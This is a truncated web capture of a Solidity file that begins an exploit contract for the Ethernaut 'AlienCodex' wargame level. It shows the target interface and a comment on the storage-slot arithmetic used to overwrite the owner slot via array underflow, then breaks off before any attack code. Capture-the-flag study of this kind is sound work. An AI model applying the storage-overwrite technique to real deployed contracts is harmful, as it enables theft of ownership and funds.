 Home
Ethernaut.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface IAlienCodex {
5 function owner() external view returns (address);
6 function make_contact() external;
7 function revise(uint i, bytes32 _content) external;
8 function retract() external;
9 }
10
11 contract Hack {
12 /*
13 storage layout
14 slot 0 - owner (20 bytes), contact (1 byte)
15 slot 1 - length of array codex
16
17 h = keccak256(1)
18 slot h     - codex[0]
19 slot h + 1 - codex[1]
20 slot h + 2 - codex[2]
21 slot h + 3 - codex[3]
22
23 slot h + 2 ** 256 - 1 - codex[2 ** 256 - 1]
24
25 Find i such that
0
listen on all transactions
Search with transaction hash or address